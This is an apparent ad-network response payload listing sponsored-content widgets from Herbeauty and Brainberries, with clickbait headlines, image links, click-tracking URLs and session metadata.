["Herbeauty","24845251","1","See How Much They've Changed Over Time","","0","","","","91wrTsP6IKNVotxnKRxqzPNwWR1IlLtAExiryZGSPlSeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsEvDIdYMOvCgiwzYmFx9mGH",{"i":"https://s-img.mgid.com/g/24845251/492x277/-/[base64].webp?v=1768491711-AsIh1Q2AuAM9CeEvoVZmZ2De3NWTvphHvTSHhyNqYQ4","l":"https://clck.mgid.com/ghits/24845251/i/57656816/0/pp/2/1?h=91wrTsP6IKNVotxnKRxqzPNwWR1IlLtAExiryZGSPlSeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsEvDIdYMOvCgiwzYmFx9mGH&rid=b5c82a04-f228-11f0-816b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.1619242368733184,"catId":239,"tri":"b5c85962-f228-11f0-816b-d404e6f98490","crid":"24845251"}],
["Brainberries","3866394","1","9 Astonishing Wonders Hidden Deep In Sea","","0","","","","91wrTsP6IKNVotxnKRxqzLjoLXHoAPdzkViBVDnmwoXuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsEgsReYczF0DYQcFdm6XuDK",{"i":"https://s-img.mgid.com/g/3866394/492x277/0x44x837x471/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzFhNzI3OThlNzdmMzFiN2RiNDk2MTJjZmZiMTBjMjJlLmpwZWc.webp?v=1768491711-2hGASv5B5IM0AW7KoCPMH0nDFX9yEcGBTKbkoDbhPQk","l":"https://clck.mgid.com/ghits/3866394/i/57656816/0/pp/3/1?h=91wrTsP6IKNVotxnKRxqzLjoLXHoAPdzkViBVDnmwoXuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsEgsReYczF0DYQcFdm6XuDK&rid=b5c82a04-f228-11f0-816b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.1619242368733184,"catId":225,"tri":"b5c85965-f228-11f0-816b-d404e6f98490","crid":"3866394"}],
["Brainberries","3805572","1","7 Ways To Understand Your Girlfriend Better","","0","","","","91wrTsP6IKNVotxnKRxqzL2s-Xz8XNh5nRqhf63NWdbHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsEvbD-Kkk08mVX9Lp0RhQud",{"i":"https://s-img.mgid.com/g/3805572/492x277/0x0x492x277/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDMtMjEvMTAxOTI0LzlkOGQ4MjVjNTkxZGVkN2NmN2NhZjY3MDMwZWQyOGE3LmpwZw.webp?v=1768491711-3xJ2UZRhEuG4_Qqyrfu0zje7pwsKz85eFRJnmAFkN98","l":"https://clck.mgid.com/ghits/3805572/i/57656816/0/pp/4/1?h=91wrTsP6IKNVotxnKRxqzL2s-Xz8XNh5nRqhf63NWdbHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsEvbD-Kkk08mVX9Lp0RhQud&rid=b5c82a04-f228-11f0-816b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.1619242368733184,"catId":213,"tri":"b5c85967-f228-11f0-816b-d404e6f98490","crid":"3805572"}],
["Brainberries","16000508","1","The Sad Truth About Bruce Willis' Deteriorating Condition","","0","","","","91wrTsP6IKNVotxnKRxqzDdBacsWjSTZyrxf3f-QnL6TumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsFgjmVM9aguRHi2TChFa8Sf",{"i":"https://s-img.mgid.com/g/16000508/492x277/-/[base64].webp?v=1768491711-xot_-Ny-7MVhYkyoW-PWGbgGPD5c2coE_mVkvv2nX48","l":"https://clck.mgid.com/ghits/16000508/i/57656816/0/pp/5/1?h=91wrTsP6IKNVotxnKRxqzDdBacsWjSTZyrxf3f-QnL6TumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsFgjmVM9aguRHi2TChFa8Sf&rid=b5c82a04-f228-11f0-816b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.1619242368733184,"catId":239,"tri":"b5c8596a-f228-11f0-816b-d404e6f98490","crid":"16000508"}],
["Brainberries","16125448","1","Tropes Hollywood Invented That Have Nothing To Do With Reality","","0","","","","91wrTsP6IKNVotxnKRxqzGatm9KQUfaoTk98UKJ_zxoZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsG7is5PdLhKxONH1d0GPnAD",{"i":"https://s-img.mgid.com/g/16125448/492x277/-/[base64].webp?v=1768491711-R--NCfKUxIb-xxFtWdLDQ6mjiVcCSXt2fOEpGpK5oPE","l":"https://clck.mgid.com/ghits/16125448/i/57656816/0/pp/6/1?h=91wrTsP6IKNVotxnKRxqzGatm9KQUfaoTk98UKJ_zxoZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsG7is5PdLhKxONH1d0GPnAD&rid=b5c82a04-f228-11f0-816b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.1619242368733184,"catId":230,"tri":"b5c8596c-f228-11f0-816b-d404e6f98490","crid":"16125448"}],
["Brainberries","10881021","1","Mysterious Deaths Seemingly Caused By Mummy Curses","","0","","","","91wrTsP6IKNVotxnKRxqzHRnvcO6uLdHpXgj08BLObt3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsGz3lyHxjvapHw6ymvLKrA0",{"i":"https://s-img.mgid.com/g/10881021/492x277/-/[base64].webp?v=1768491711-nk1fjBoA5agedUlCKs0BS2etRXdHLSCiLYoM4KvFqy0","l":"https://clck.mgid.com/ghits/10881021/i/57656816/0/pp/7/1?h=91wrTsP6IKNVotxnKRxqzHRnvcO6uLdHpXgj08BLObt3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsGz3lyHxjvapHw6ymvLKrA0&rid=b5c82a04-f228-11f0-816b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.1619242368733184,"catId":225,"tri":"b5c8596e-f228-11f0-816b-d404e6f98490","crid":"10881021"}],
["Brainberries","15584657","1","The Fans Were Shocked Not Less: What Scriptwriters Were Thinking?","","0","","","","91wrTsP6IKNVotxnKRxqzNweUaRHJEISW31i0qO91i_xX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsEChkcRMMW_R74E28EA0RcM",{"i":"https://s-img.mgid.com/g/15584657/492x277/-/[base64].webp?v=1768491711-9uPLT-VP_p7ypZaFuzh4BlArtvzMQbSe5tQ8YsS_o-k","l":"https://clck.mgid.com/ghits/15584657/i/57656816/0/pp/8/1?h=91wrTsP6IKNVotxnKRxqzNweUaRHJEISW31i0qO91i_xX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsEChkcRMMW_R74E28EA0RcM&rid=b5c82a04-f228-11f0-816b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.1619242368733184,"catId":230,"tri":"b5c85971-f228-11f0-816b-d404e6f98490","crid":"15584657"}],
["Brainberries","15112102","1","If You Haven’t Given It A Watch, You Should Check It Out ASAP","","0","","","","91wrTsP6IKNVotxnKRxqzFsk6KcmWzYtDpHuQpZfIuu6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsGESRlp5LR6Qyb3xJoEG_8O",{"i":"https://s-img.mgid.com/g/15112102/492x277/-/[base64].webp?v=1768491711-Zhk6lDKMiHnNPNe0JYJVzIFqjvMGJHXeRDh7af1txjo","l":"https://clck.mgid.com/ghits/15112102/i/57656816/0/pp/9/1?h=91wrTsP6IKNVotxnKRxqzFsk6KcmWzYtDpHuQpZfIuu6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsGESRlp5LR6Qyb3xJoEG_8O&rid=b5c82a04-f228-11f0-816b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.1619242368733184,"catId":230,"tri":"b5c85974-f228-11f0-816b-d404e6f98490","crid":"15112102"}],
["Brainberries","14137458","1","Most Extravagant Gifts Celebrity Couples Have Given Each Other","","0","","","","91wrTsP6IKNVotxnKRxqzCwqj-ACNO4TAqesI5sQjr7gLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsG_93AMHc1DW3chrYCIVZla",{"i":"https://s-img.mgid.com/g/14137458/492x277/-/[base64].webp?v=1768491711-FdeACdPQ6nmpW9s44XqheRLDwIflYG165p-9THqba6s","l":"https://clck.mgid.com/ghits/14137458/i/57656816/0/pp/10/1?h=91wrTsP6IKNVotxnKRxqzCwqj-ACNO4TAqesI5sQjr7gLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsG_93AMHc1DW3chrYCIVZla&rid=b5c82a04-f228-11f0-816b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.1619242368733184,"catId":239,"tri":"b5c85975-f228-11f0-816b-d404e6f98490","crid":"14137458"}],
["Brainberries","8603800","1","The 90s Was A Fantastic Decade For Fans Of Action Movies","","0","","","","91wrTsP6IKNVotxnKRxqzJO5FXPgw7S1HHqZKLL7_jnzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsEECMVTTJeVqNH8xsyLaSuH",{"i":"https://s-img.mgid.com/g/8603800/492x277/77x0x866x487/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzFiNjBjMzU0ODU1YmZiODRmMTQ1MThiMjMwYzQ3ZTQwLmpwZWc.webp?v=1768491711-gy1e-_GRV_PmcjbrCEZE2ms_Bx35Ia9DlPqp5UxipMw","l":"https://clck.mgid.com/ghits/8603800/i/57656816/0/pp/11/1?h=91wrTsP6IKNVotxnKRxqzJO5FXPgw7S1HHqZKLL7_jnzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsEECMVTTJeVqNH8xsyLaSuH&rid=b5c82a04-f228-11f0-816b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.1619242368733184,"catId":230,"tri":"b5c85978-f228-11f0-816b-d404e6f98490","crid":"8603800"}],
["Brainberries","13404753","1","Our Pupils Dilate When We Look At Our Loved Ones","","0","","","","91wrTsP6IKNVotxnKRxqzF56ThDswD2xXglebfmLZ6EjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsHAyhuwVLDUkDOlOBu21T-l",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_16:9,c_fill,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-06%2F101924%2Ff69b1b3ed21acae685538fc51d85b11c.gif?v=1768491711-Dxubpn_wYaM4JWY9CDkufLdBRca6DsWOp6YPqVQpe88","l":"https://clck.mgid.com/ghits/13404753/i/57656816/0/pp/12/1?h=91wrTsP6IKNVotxnKRxqzF56ThDswD2xXglebfmLZ6EjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsHAyhuwVLDUkDOlOBu21T-l&rid=b5c82a04-f228-11f0-816b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.1619242368733184,"catId":225,"tri":"b5c8597b-f228-11f0-816b-d404e6f98490","crid":"13404753"}],
["Herbeauty","12578200","1","He Lost His Wife, Who, At That Time, Was 8 Months Pregnant","","0","","","","91wrTsP6IKNVotxnKRxqzF56qq3WoBQBsVj9-X33u4x9vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsEd73kmxneTN2P3XHMtJh7g",{"i":"https://s-img.mgid.com/g/12578200/492x277/-/[base64].webp?v=1768491711-1JKgZi_Nt1jZFhLuqs0r9ytS_VXrnQyELOvP1qY8VVo","l":"https://clck.mgid.com/ghits/12578200/i/57656816/0/pp/13/1?h=91wrTsP6IKNVotxnKRxqzF56qq3WoBQBsVj9-X33u4x9vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsEd73kmxneTN2P3XHMtJh7g&rid=b5c82a04-f228-11f0-816b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.1619242368733184,"catId":225,"tri":"b5c8597e-f228-11f0-816b-d404e6f98490","crid":"12578200"}],
["Brainberries","15119526","1","Mysterious Roman Statue Unearthed In Toledo","","0","","","","91wrTsP6IKNVotxnKRxqzG8VSqW_S4RESmxstGCYFSvkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsFBBgK3d3y4qAxBpX-hpbB5",{"i":"https://s-img.mgid.com/g/15119526/492x277/-/[base64].webp?v=1768491711-dIBvYMDGdsfC0mqpgtfdXMDR9qa-hxdlb1u-Ht154ic","l":"https://clck.mgid.com/ghits/15119526/i/57656816/0/pp/14/1?h=91wrTsP6IKNVotxnKRxqzG8VSqW_S4RESmxstGCYFSvkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsFBBgK3d3y4qAxBpX-hpbB5&rid=b5c82a04-f228-11f0-816b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.1619242368733184,"catId":225,"tri":"b5c85980-f228-11f0-816b-d404e6f98490","crid":"15119526"}],
["Herbeauty","15584620","1","Journalist Bashir Lied To Get Princess Diana Interview","","0","","","","91wrTsP6IKNVotxnKRxqzPKCdZaaGH4G4STiVXdR4x_YgXsU_aEjvtBGbePN0KOuJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsE1QmtStevg2pHMbAnK6bR0",{"i":"https://s-img.mgid.com/g/15584620/492x277/-/[base64].webp?v=1768491711-klVt_ejPWaSRHDVXuwyWKomRtJrPoor9uVsEO_fwpos","l":"https://clck.mgid.com/ghits/15584620/i/57656816/0/pp/15/1?h=91wrTsP6IKNVotxnKRxqzPKCdZaaGH4G4STiVXdR4x_YgXsU_aEjvtBGbePN0KOuJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsE1QmtStevg2pHMbAnK6bR0&rid=b5c82a04-f228-11f0-816b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.1619242368733184,"catId":239,"tri":"b5c85983-f228-11f0-816b-d404e6f98490","crid":"15584620"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","ats":0,"rid":"b5c82a04-f228-11f0-816b-d404e6f98490","pvid":"39bbce6e-da33-49ca-b71e-9bff4a94aa48","iv":11,"brid":32,"muidn":"q0fPTir7NeF7","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":6958}]);
_mgqp();
